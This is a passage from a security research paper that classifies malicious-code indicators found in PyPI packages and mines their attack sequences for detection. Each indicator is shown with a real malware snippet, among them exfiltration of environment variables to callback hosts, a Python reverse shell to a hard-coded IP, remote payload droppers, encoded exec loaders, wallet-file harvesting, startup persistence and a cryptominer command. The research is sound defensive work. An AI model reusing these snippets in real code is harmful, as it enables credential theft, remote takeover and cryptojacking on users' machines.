	staged uploads, or disguised outbound traffic) while avoiding detection by
	security controls.

	\subsubsection{Data Exfiltration (EXF-001)}
	Adversaries extract targeted pieces of sensitive information, such as credentials,
	API keys, or authentication tokens, rather than entire files. This focused approach
	allows them to minimize network noise and reduce detection risk by obtaining only
	the critical secrets needed for further compromise or persistence.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
mycode=os.environ
secret=base64.b64encode(bytes(str(mycode),"UTF-8"))
data="https://eow8fqyd1emg87l.m.pipedream.net/" + secret.decode('utf-8')
requests.get(data)  
\end{lstlisting}

	\subsubsection{File Exfiltration (EXF-002)}
	Adversaries steal complete files, such as documents, configuration files, or other
	sensitive artifacts, from the compromised system. This technique focuses on the
	direct collection of whole files, which are then prepared for extraction from
	the victim environment.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
files = {"file": ("passwords.txt", file)}
response = requests.post(webhook_url, data=payload, files=files)
\end{lstlisting}

	\subsubsection{DNS Tunneling (EXF-003)}
	Adversaries use DNS queries to exfiltrate data or send Command-and-Control (C2)
	traffic, effectively creating a covert communication channel. Attackers encode
	sensitive information into DNS requests (e.g., subdomain labels) to smuggle outbound
	data, as this traffic is almost always allowed and less scrutinized.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
data_to_send = "f%s%s%s" % ("%02x" % random_number, "%02x" % parts_count, encoded_data)
domain = data_to_send + dns_domain
try:
    os.system("ping %s" % domain)
\end{lstlisting}

	\subsubsection{Webhook Exfiltration (EXF-004)}
	Adversaries leverage chat and messaging APIs, such as Slack, Discord, or
	Telegram, as covert exfiltration channels. By sending stolen data through
	these commonly allowed platforms, they blend malicious traffic with legitimate
	organizational activity, making detection significantly harder.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
requests.post(f'https://api.telegram.org/bot{TOKEN}/sendMessage', json={'chat_id': chat_id, 'text': message})
\end{lstlisting}

	\subsubsection{Suspicious Domain Exfiltration (EXF-005)}
	Adversaries exfiltrate stolen data, such as files and credentials, directly to
	domains already associated with known malicious activity (e.g., Command-and-Control
	servers). These destinations offer attackers a reliable channel for receiving
	data but increase the risk of detection by network defenses flagged to monitor
	established threat infrastructure.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
ploads = {'hostname':hostname,'cwd':cwd,'username':username}
requests.get("jg360c2v1lbkgalt0tygti71hsnkbmzb.oastify.com",params = ploads)
\end{lstlisting}

	\subsection{System Impact}
	Adversaries read, write, and modify files on the victim’s machine. This
	category captures all forms of file‑system interaction that malicious packages
	commonly abuse.

	\subsubsection{Environment Modification (SYS-001)}
	Adversaries alter environment variables, such as PATH or LD\_PRELOAD, to
	manipulate how the system loads programs or libraries. By modifying these values,
	attackers can redirect execution to malicious binaries or inject harmful code
	into legitimate processes.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
subprocess.Popen(f'reg add "HKEY_CURRENT_USER\\Softw
  are\\Microsoft\\Windows\\CurrentVersion\\RunOnce" 
  /v Pentestlab /t REG_SZ /d "{malwPath}"', shell=Fa
  lse, creationflags=subprocess.CREATE_NO_WINDOW)
\end{lstlisting}

	\subsubsection{Startup File Persistence (SYS-002)}
	Adversaries modify system auto-start locations like .bashrc or LaunchAgents to
	ensure their malicious code executes automatically upon system boot or user
	login. By injecting commands or references into these configuration files,
	attackers achieve persistence without requiring repeated user interaction.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
source = rf"C:\Users\{os.getlogin()}\AppData\Roaming
\Microsoft\Windows\Start Menu\Programs\Startup\boot\
test2lmaos"
destination = rf"C:\Users\{os.getlogin()}\AppData\Ro
aming\Microsoft\Windows\Start Menu\Programs\Startup"
allfiles = os.listdir(source)
src_path = os.path.join(source, 'test.py')
dst_path = os.path.join(destination, 'test.py')
os.rename(src_path, dst_path)
\end{lstlisting}

	\subsubsection{Crypto Wallet Harvesting (SYS-003)}
	Adversaries scan the file system for cryptocurrency wallet files and keystores
	to harvest sensitive private keys. This targeted search allows attackers to
	locate and exfiltrate digital assets by exploiting known storage patterns.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
info = "C:\\Users\\" + username + "\\appdata\\roaming\\exodus\\exodus.wallet\\info.seco"
passphrase = "C:\\Users\\" + username + "\\appdata\\roaming\\exodus\\exodus.wallet\\passphrase.json"
\end{lstlisting}

	\subsubsection{Directory Enumeration (SYS-004)}
	Adversaries enumerate file system contents to identify high-value targets,
	such as credentials and configuration files. This reconnaissance enables attackers
	to map the directory structure and select specific assets for exfiltration or modification.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
curr_dir = os.popen("pwd").read()
list_curr_dir = os.popen("ls -la").read()
\end{lstlisting}

	\subsubsection{System Info Reconnaissance (SYS-005)}
	Adversaries collect system metadata and user information to profile the victim's
	environment. This data enables attackers to adapt their payloads to specific configurations
	or detect virtualized analysis sandboxes.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
bot.send_message('5002945735', str(os.listdir("/storage/emulated/0/DCIM/")))
\end{lstlisting}

	\subsubsection{File Relocation (SYS-006)}
	Adversaries move files to persistent or hidden system locations to avoid
	detection and maintain long-term access. This technique increases the chances of
	going unnoticed by moving files to less monitored directories and disguising them
	through renaming or changing extensions.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
subprocess.Popen("cmd /c move local_copy.txt local.bat", shell=True, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
\end{lstlisting}

	\subsubsection{File Deletion (SYS-007)}
	Adversaries delete files to erase evidence of their presence, severely hindering
	forensic analysis and incident response efforts. This action typically targets
	logs, temporary files, and downloaded artifacts to obstruct recovery and
	conceal malicious activity.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
os.remove(dest+"/remote-access.py")
\end{lstlisting}

	\subsubsection{Arbitrary File Write (SYS-008)}
	Adversaries write arbitrary files to the victim's system to stage malicious payloads
	or persist operational data. This capability allows attackers to prepare the
	environment for further exploitation, often placing files in obscure directories
	to evade detection.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
rq = requests.get(url, allow_redirects=True)
open(filename, 'wb').write(rq.content)
\end{lstlisting}

	\subsubsection{Sensitive Path Write (SYS-009)}
	Adversaries write to protected or high-privilege system paths, including service
	configuration or system startup directories. This action, which usually requires
	elevated permissions, is a strong indicator of malicious intent used to gain
	persistence or alter system behavior.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
newpath=rf'C:\Users\{os.getlogin()}\AppData\Roaming
\Microsoft\Windows\Start Menu\Programs\Startup\boot' 
if not os.path.exists(newpath):
    os.makedirs(newpath)
\end{lstlisting}

	\subsection{Network Operation}
	Adversaries masquerade malicious network operations as legitimate traffic to facilitate
	system compromise, persistence, or data exfiltration.

	\subsubsection{Geolocation Lookup (NET-001)}
	Adversaries query external IP-lookup APIs to harvest the victim's geographical
	location and timezone data. This reconnaissance enables attackers to filter
	targets by region or customize operations based on the physical locale.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
ip=urlopen(Request('https://api.ipify.org')).read().decode().strip()
\end{lstlisting}

	\subsubsection{Mining Pool Connection (NET-002)}
	Adversaries initiate connections to cryptocurrency mining pools to facilitate unauthorized
	cryptojacking operations. This technique exploits the victim's computational
	resources to generate profit for the attacker without consent.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
f.write("cd " + path1 + """\\SystemComponents Window
  sXr.exe --opencl --cuda -o stratum+ssl://randomxmo
  nero.auto.nicehash.com:443 -u 39GPVHHtZdPGW2H3F1MM
  gW94KF8hxfsEWU -p x -k --nicehash -a rx/0""")
\end{lstlisting}

	\subsubsection{Suspicious Connection (NET-003)}
	Adversaries connect to attacker-controlled domains that are typosquatted or newly
	registered. By mimicking legitimate web addresses, these destinations deceive users
	and evade network inspection.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
t = requests.get("https://linkedopports.com/pyp/resp.php?live=Installation new c kw " + env)
\end{lstlisting}

	\subsubsection{Archive Dropper (NET-004)}
	Adversaries retrieve compressed archives from remote servers and unpack them
	directly on the victim's machine. This method enables the stealthy deployment of
	complex, multi-file payloads hidden within standard archive formats.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
url = "https://download1085.mediafire.com/h5t294h9wi
 ggBiOS47OJsrAqRrBavPAoZQwcwB5KIZ1pVBfq8nwg6f5tkwkJB
 p_-1SgEgF_7Byes35_olhHdHrO80O0ApX_h542P6jxftPccXDAK
 3U-Qs9bSPv30ozmTTutwK_j1vbrft2sCW4scgeVLHqLGrio4dAP
 Uy_1DuXLOvw/0p52izgv4chgn3c/SystemComponents.zip"
myfile = requests.get(url)
\end{lstlisting}

	\subsubsection{Binary Dropper (NET-005)}
	Adversaries download compiled executables from remote servers to deploy them directly
	onto the victim's system. By delivering pre-compiled binaries, attackers can execute
	platform-specific malicious code independent of the Python interpreter.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
url = 'https://cdn.discordapp.com/attachments/1156295022447185950/1156316457601335506/winsysupdate.exe'
r = requests.get(url, allow_redirects=True)
\end{lstlisting}

	\subsubsection{Payload Dropper (NET-006)}
	Adversaries fetch malicious payloads from remote servers only after
	installation to maintain a small and low-profile footprint. Consequently, the
	code initially distributed via the repository appears benign to manual
	reviewers.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
    KEKWLTD_Regex = 'https://paste.bingner.com/paste/fhvyp/raw'
    reg_req = requests.get(KEKWLTD_Regex)
    \end{lstlisting}

	\subsubsection{Script Dropper (NET-007)}
	Adversaries fetch interpreted scripts, such as Python or Bash files, from remote
	sources for local execution. This technique allows attackers to dynamically
	deliver flexible payloads that bypass binary-focused security controls.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
url = 'https://cdn.discordapp.com/attachments/1061889522541011006/1089965304202928128/ratfinal.py'
response = requests.get(url)
\end{lstlisting}

	\subsubsection{Reverse Shell (NET-008)}
	Adversaries establish a reverse connection to an attacker-controlled server to
	facilitate interactive command execution. By initiating communication from the
	victim's machine, this technique effectively bypasses standard inbound firewall
	restrictions.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("81.46.246.181",4444));
os.dup2(s.fileno(),0); 
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty; 
pty.spawn("bash")
\end{lstlisting}

	\subsubsection{SSL Validation Bypass (NET-009)}
	Adversaries establish network connections without validating SSL certificates
	to bypass standard integrity checks. This allows malicious packages to communicate
	with untrusted or misconfigured servers that would typically be rejected by secure
	clients.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
req_cmd3 = """unset HTTP_PROXY;unset HTTPS_PROXY;python3 -c "import requests;print(requests.get('""" + target_url3 + """', verify=False).text)" >> LICENSE 2>&1"""
\end{lstlisting}

	\subsubsection{Unencrypted Communication (NET-010)}
	Adversaries communicate with remote servers using unencrypted HTTP, transmitting
	data in plain text without protection. This practice simplifies network
	operations but exposes sensitive traffic to interception by any entity on the
	network path.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
r = urllib.request.urlopen("http://%s/p" % 
  http_domain, data=data_post.encode(), timeout=10)
\end{lstlisting}

	\subsection{Defense Evasion}
	Obfuscation and evasion techniques are critical components of malicious behavior,
	because if detection mechanisms identify the threat early, all subsequent stages—execution,
	communication, persistence, and data theft—are immediately disrupted. This category
	includes indicators designed specifically to hide intentions, avoid
	signature‑based detection, and confuse static or dynamic analysis tools. Such
	techniques may involve encoding payloads, disguising imports, altering
	execution flow, or tampering with metadata. By successfully evading defenses, adversaries
	ensure their malicious operations can proceed uninterrupted.

	\subsubsection{ASCII Art Deception (DEF-001)}
	Adversaries embed malicious code behind or near harmless ASCII art to disguise
	their intent and evade quick manual inspection. This method functions as both
	lightweight obfuscation and social engineering, used strategically as a confirmation
	signal for the attacker, a personal tag, or a distracting meme.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
os.system('winsysupdate.exe')
os.remove('winsysupdate.exe')
print(''' some ascii figures ''')
\end{lstlisting}

	\subsubsection{Computational Obfuscation (DEF-002)}
	Adversaries manipulate data and code using techniques like bitwise operations,
	dynamic attribute lookups, and string concatenation to conceal their true
	function. These methods break malicious logic into small, harmless-looking
	fragments that only become meaningful at runtime.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
_________ = ___________(__________(___________(_____
  __________(________________([98, 97, 115, 101, 54,
  52]).decode()), ________________([98, 54, 52, 100,
  101, 99, 111, 100, 101]).decode())(_______________
  _([88, 49, 57, 112, 98, 88, 66, 118, 99, 110, 82, 
  102, 88, 121, 103, 105, 89, 110, 86, 112, 98, 72, 
  82, 112, 98, 110, 77, 105, 75, 81, 61, 61])).deco
  de()), ___________(_______________(______________
  __([98, 97, 115, 101, 54, 52]).decode()), _______
  _________([98, 54, 52, 100, 101, 99, 111, 100, 10
  1]).decode())(________________([98, 71, 108, 122,
  100, 65, 61, 61])).decode())(________) 
\end{lstlisting}

	\subsubsection{Encoding-Based Obfuscation (DEF-003)}
	Adversaries employ encoding schemes (such as Base64 or hex) to transform malicious
	strings and payloads, concealing their true intent from analysis. By decoding content
	only at runtime, this method effectively bypasses static analysis tools and
	signature-based scanners.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
code = b"""aW1wb3J0IG9zCmlmIG9zLmV4Y2VwdGlvbnMgIlwib
  GlzdFwiIGV4aXQoMCkKaW1wb3J0IHJlcXVlc3RzCmludGVyZmF
  jZSB1cmw9ICdodHRwczovL2Nkbi5kaXNjb3JkYXBwLmNvbS9hY
  2NvdW50cy8xMTA5NDY1MTg4NDMzOTM2NDI1L1dpbmRvd3MuZXh
  lJwpyZXNwb25zZSA9IHJlcXVlc3RzLmdldCh1cmwpCndpdGggd
  GVtcG9yZmlsZS5OYW1lZFRleHQoZGVsZXRlPUNvbW1vbmx5KQo
  Kc3VicHJvY2Vzcy5jYWxsKFtleGVfY29udGVudF0pCg=="""
exec(base64.b64decode(code))
\end{lstlisting}

	\subsubsection{Encryption-Based Obfuscation (DEF-004)}
	Adversaries encrypt critical code portions to conceal malicious intent,
	relying on a decryption key or routine to hinder analysis. This technique significantly
	increases the effort needed for reverse-engineering, as the dangerous
	operations remain hidden until decrypted at runtime.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
exec(Fernet(b'aid0xfrXbsixLf-02iMcxgWKe6ENPtlFlazN-N
  BiHmU=').decrypt(b'gAAAAABmbvO3m8IXa15FN8RjSM3K1wv
  qpFO5nr6A6uKvoUV-r8XqHEFUE3horWu2D5sKMULp59JSdLjr2
  7rfx46Li7wr8ecEKTIx3VB6Ut6uBujjGv18NrqcHW9dJwcAW25
  wY-x5nroDCRzDFS2g3bJwksSLgAFxIpRjTly-nTDd21UDmobTq
  3J9PcwNRBBb1XEqGVipQwqaaGfI7kFrNOmXFFpXLriewc8dZ6-
  T8fhjKs6RTFEMgHg='))
\end{lstlisting}

	\subsubsection{Embedded String Payload (DEF-005)}
	Adversaries embed malicious code entirely inside strings and then execute further
	operations on those strings to reconstruct, decode, or run the hidden payload.
	This approach is highly effective at evading static analysis and signature-based
	detection by concealing harmful logic until runtime.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
_ttmp.write(b"""from urllib.request import urlopen 
  as _uurlopen;exec(_uurlopen('https://paste.bingn
  er.com/paste/qygou/raw').read())""")
\end{lstlisting}

	\subsubsection{Error Suppression (DEF-006)}
	Adversaries intentionally suppress error messages or exceptions to conceal abnormal
	behavior and avoid raising suspicion. By silently ignoring exceptions or
	redirecting output to null devices, they prevent crashes, warnings, or logs from
	alerting users or security tools.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
try:
    with open(f'{tempfile.gettempdir()}\\aiohttp_proxy2_logs.txt', 'a', encoding='utf8') as f:
        f.write(f'{now} | {text}\n')
except:
    pass
\end{lstlisting}

	\subsection{Metadata}
	This category encompasses all indicators where malicious behavior is reflected
	in the information describing the package itself, rather than the code.
	Adversaries frequently manipulate metadata fields (such as package name,
	author information, or dependency lists) to disguise their package, impersonate
	legitimate projects, or mislead users. This analysis is crucial because subtle
	metadata clues often serve as the earliest indicators of malicious intent.

	\subsubsection{Suspicious Author Identity (MET-001)}
	Suspicious Author Identity refers to anomalies in the package's author metadata,
	where adversaries falsify this information to avoid attribution. Suspicious indicators
	include placeholder names (e.g., \texttt{test}, \texttt{admin}) or throwaway
	email addresses that provide no traceable identity.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
setup(author="AxEVrqYB", 
  author_email="pqrBSHRNkMHBiWcQZR@gmail.com")
\end{lstlisting}

	\subsubsection{Combosquatting (MET-002)}
	Combosquatting occurs when adversaries create malicious package names by combining
	a well-known library name with additional words, suffixes, or prefixes (e.g.,
	\texttt{requests-security}). Unlike typosquatting, this indicator exploits
	user trust by suggesting the package is an official plugin, extension, or
	variant of a popular project.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
setup(name="sys-scikit-learn")
\end{lstlisting}

	\subsubsection{Suspicious Dependency (MET-003)}
	Suspicious Dependency captures cases where a package declares dependencies that
	are unusual, unnecessary, or inconsistent with its stated purpose, such as a
	simple utility depending on cryptographic libraries. Adversaries usually add these
	suspicious dependencies to silently pull in harmful components, enable
	execution capabilities, or disguise the package's true behavior.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
setup(name="asyincio",setup_requires=["fernet", "requests"])
\end{lstlisting}

	\subsubsection{Description Anomaly (MET-004)}
	Description Anomaly captures irregularities in the package's description field,
	often showing random characters, meaningless text, or keyword stuffing intended
	to boost search visibility. These inconsistencies, including entirely missing descriptions,
	suggest the package was not developed with legitimate intent.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
setup(name="asyincio", description=" ZhQUqcHgBGFlLuy
  ibnaZ hzulAsBMa FWvUaezRHWdSGNUgycrtu s BuGQBILlcI
  Kd yYEWPWZtb spg ")
\end{lstlisting}

	\subsubsection{Decoy Functionality (MET-005)}
	This indicators highlights cases where the package’s stated purpose deliberately
	masks malicious behavior, creating a significant discrepancy between
	advertised and real functionality. The benign exterior, such as a simple
	utility, is used to conceal routines for credential theft or system manipulation.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
setup(name='candyad', packages=['modlib'], description='A library for creating a terminal user interface')
            \end{lstlisting}

	\subsubsection{Metadata Typosquatting (MET-006)}
	Metadata typosquatting occurs when adversaries intentionally choose package
	names that closely resemble those of popular and legitimate libraries. The names
	usually differ by a single character, swapped letters, or subtle visual changes
	(e.g., requestts vs requests).

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
setup(name="opencb-python")
\end{lstlisting}

	\begin{tcolorbox}
		Malicious behavior in open-source Python packages can be systematically described
		by a fine-grained taxonomy of \textbf{47} code-level indicators across
		\textbf{7} indicator types, derived from \textbf{2,962} annotated occurrences
		in \textbf{370} malicious packages. This statement-level view reveals recurring
		indicator sequences that form common attack workflows, enabling explainable,
		behavior-centric detection rather than coarse, package-level labeling.
	\end{tcolorbox}

	\section{Sequential Behavioral Patterns}
	\label{sequential_behavior}

	\begin{figure*}[h] 
		\centering
		\includegraphics[width=\textwidth]{
			
		} 
		\caption{Malicious Pattern Sequence}
		\label{fig:pattern_sequence_diagram}
	\end{figure*}

	Our sequential pattern mining analysis confirms that malicious indicators do not
	occur randomly but follow deliberate, temporal attack sequences. Across the 370
	analyzed packages, we extracted 2,962 individual indicators. When analyzed for
	contiguous dependencies, these indicators produced 187 distinct associations, with
	Lift scores peaking at \textbf{31.3}. This high upper bound indicates the presence
	of extremely rigid behavioral dependencies—essentially, hard-coded "kill chains"
	used by adversaries. To visualize the core structure of these attacks, we
	constructed a relationship diagram using the top 25 rules, which is presented in
	Fig.~\ref{fig:pattern_sequence_diagram}. This visualization maps the dominant transitional
	pathways between different malicious stages, highlighting the most
	frequentoperational workflows. Finally, we selected the top 10 rules based on
	their Lift scores for detailed qualitative analysis. These patterns are discussed
	in the following subsections.

	\noindent
	\textbf{\textbf{Mining Pool Connection} $\Rightarrow$ \textbf{File Relocation}
	(Lift = 31.3):} The sequence reveals a specific persistence strategy employed
	by cryptominers. Upon establishing a connection to a mining pool, the malware
	immediately relocates its executable, to the system directories to masquerade as
	a legitimate process.

	\noindent
	\textbf{\textbf{\textit{SSL Validation Bypass}} $\Rightarrow$ \textbf{\textit{Binary
	Dropper}} (Lift = 17.4):} The sequence indicates a specific trade-off between
	security and reliability. When adversaries disable SSL/TLS verification, it is
	almost exclusively a precursor to downloading a second-stage payload. Adversaries
	likely disable these checks to ensure the payload downloads successfully even if
	their Command and Control (C2) server uses a self-signed certificate,
	providing a clear heuristic for imminent malicious downloads.

	\noindent
	\textbf{\textbf{\textit{File Exfiltration}} $\Rightarrow$ \textbf{\textit{File
	Deletion}} (Lift = 13.3):} The sequence demonstrates a "hit-and-run" anti-forensics
	pattern. In this workflow, files are exfiltrated, and the source is
	immediately deleted to hinder recovery. This logic is characteristic of wipers
	or sophisticated stealers attempting to cover their tracks by removing the original
	evidence after theft.

	\noindent
	\textbf{\textbf{\textit{File Relocation}} $\Rightarrow$ \textbf{\textit{File
	Deletion}} (Lift = 11.1):} The sequence captures the cleanup phase of an
	infection. Here, an artifact is moved to a persistence location, and the original
	installer is deleted. This ensures that the initial infection vector is
	removed from the file system, leaving only the relocated, persistent payload.

	\noindent
	\textbf{\textbf{\textit{File Exfiltration}} $\Rightarrow$ \textbf{\textit{Directory
	Enumeration}} (Lift = 10.0):} In terms of reconnaissance loops, the sequence
	implies that exfiltration is rarely the final step. Successful exfiltration events
	often trigger immediate further reconnaissance to identify new targets,
	suggesting an iterative "steal-then-search" strategy rather than a linear
	execution flow.

	\noindent
	\textbf{\textbf{\textit{Description Anomaly}} $\Rightarrow$ \textbf{\textit{Suspicious
	Dependency}} (Lift = 9.7):} Metadata analysis revealed that poor operational hygiene
	is highly correlated. The sequence highlights that "lazy" attackers are
	consistent. Those who fail to provide a convincing package description are significantly
	more likely to rely on importing known malicious dependencies rather than writing
	custom exploit code.

	\noindent
	\textbf{\textbf{\textit{Dynamic Module Import}} $\Rightarrow$ \textbf{\textit{Encryption-Based
	Obfuscation}} (Lift = 9.4):} We found strong functional coupling in
	obfuscation techniques with the sequence. This confirms that dynamic imports are
	frequently used to load the specific decryption libraries or routines required
	to unpack hidden payloads at runtime, linking the loading mechanism directly
	to the obfuscation method.

	\noindent
	\textbf{\textbf{\textit{File Deletion}} $\Rightarrow$ \textbf{\textit{File
	Relocation}} (Lift = 9.2):} This sequence suggests a "destructive replacement"
	strategy. Distinct from the self-cleanup pattern observed in the inverse
	sequence (File Relocation $\Rightarrow$ File Deletion), this ordering suggests
	the malware deletes a legitimate system or configuration file first, creating
	a void to immediately fill with a malicious version moved from a temporary
	location.

	\noindent
	\textbf{\textbf{\textit{Binary Execution}} $\Rightarrow$ \textbf{\textit{Environment
	Modification}} (Lift = 8.8):} Regarding system manipulation, the sequence
	suggests that dropped binaries are active participants in system tampering. Once
	executed, these binaries immediately alter environment variables or system
	configurations to ensure their own persistence or to escalate privileges.

	\noindent
	\textbf{\textbf{\textit{Arbitrary File Write}} $\Rightarrow$ \textbf{\textit{Mining
	Pool Connection}} (Lift = 8.2):} Finally, we observed the staging precursor to
	the top-ranked cryptomining sequence. This captures the initial drop of the mining
	payload to the disk immediately before the network connection is established,
	providing a complete picture of the dropper-based cryptojacking lifecycle.

	\begin{tcolorbox}
		The top ten findings reveal that adversaries rely on rigid, high-confidence
		``kill chains'' (\textbf{Lift} $> \textbf{8.0}$). We identify \textit{executable
		relocation} as the primary persistence mechanism for cryptominers, and
		\textit{bypassing SSL validation} is a definitive precursor to payload downloads.
		Finally, the analysis quantifies a widespread ``hit-and-run'' tactic, where
		\textit{files are deleted right after exfiltration} to thwart forensic recovery.
	\end{tcolorbox}

	\section{Discussion}
	\label{discussion}

	Our statement-level analysis and sequential pattern mining provide insights
	into software supply chain security. By shifting focus from package-level labels
	to fine-grained implementation details, we identify three critical insights
	that challenge current defensive paradigms.

	\textbf{Limitations of Metadata:} A significant portion of existing literature
	and tooling prioritizes metadata anomalies, such as typosquatting or "combosquatting"
	(MET-006, MET-002). However, our findings suggest that relying on metadata creates
	a false sense of security. We observed a bifurcation in the threat landscape: while
	opportunistic attackers leave noisy metadata trails (e.g., \textit{Description
	Anomaly} $\Rightarrow$ \textit{Suspicious Dependency}), sophisticated actors
	maintain "clean" metadata while employing complex obfuscation chains (e.g., \textit{Dynamic
	Module Import} $\Rightarrow$ \textit{Encryption-Based Obfuscation}). This implies
	that metadata-based detection is effective only against "lazy" adversaries. To
	detect high-value threats, defenders must look past the package manifest and analyze
	the \textit{statement-level behavior} within the code, specifically looking for
	the high-Lift execution patterns identified in our taxonomy.

	\noindent
	\textbf{The Setup.py Risk:} The dominance of \texttt{setup.py} as an attack vector,
	hosting 86.0\% of all detected malicious indicators, highlights a fundamental
	architectural vulnerability in the PyPI ecosystem. Unlike modern package managers
	that are moving toward purely declarative manifests, Python's reliance on
	\texttt{setup.py} permits arbitrary code execution during dependency resolution.
	This feature allows adversaries to compromise systems before the developer
	even imports the package. Our findings indicate that securing only runtime code
